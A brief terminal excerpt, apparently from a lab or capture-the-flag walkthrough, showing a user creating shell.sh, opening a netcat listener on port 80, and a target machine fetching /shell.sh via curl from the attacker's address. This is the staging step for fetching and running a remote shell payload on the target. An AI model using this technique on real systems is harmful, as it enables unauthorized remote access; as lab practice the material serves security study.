 ❯ nano shell.sh
❯ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 59158
GET /shell.sh HTTP/1.1
Host: 10.10.14.134
User-Agent: curl/7.81.0
Accept: */*